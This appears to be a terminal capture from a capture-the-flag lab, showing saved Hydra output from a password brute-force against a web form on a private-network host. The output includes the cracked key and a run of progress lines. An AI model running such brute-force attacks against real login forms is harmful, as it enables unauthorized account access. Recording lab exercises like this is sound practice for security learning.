 ┌──(kali㉿kali)-[~/ctf/nullbyte1]
└─$ cat bruteforce
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-26 08:37:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.0.124:80/kzMb5nVYJw/index.php:key=^PASS^:F=invalid key
[STATUS] 3369.00 tries/min, 3369 tries in 00:01h, 14341030 to do in 70:57h, 16 active
[STATUS] 3480.33 tries/min, 10441 tries in 00:03h, 14333958 to do in 68:39h, 16 active
[80][http-post-form] host: 192.168.0.124   password: elite
[STATUS] 3878.29 tries/min, 27148 tries in 00:07h, 14317251 to do in 61:32h, 16 active
[STATUS] 4235.73 tries/min, 63536 tries in 00:15h, 14280863 to do in 56:12h, 16 active
[STATUS] 4397.19 tries/min, 136313 tries in 00:31h, 14208086 to do in 53:52h, 16 active
[STATUS] 4451.79 tries/min, 209234 tries in 00:47h, 14135165 to do in 52:56h, 16 active
[STATUS] 4478.60 tries/min, 282152 tries in 01:03h, 14062247 to do in 52:20h, 16 active
[STATUS] 4494.58 tries/min, 355072 tries in 01:19h, 13989327 to do in 51:53h, 16 active
[STATUS] 4417.49 tries/min, 419662 tries in 01:35h, 13924737 to do in 52:33h, 16 active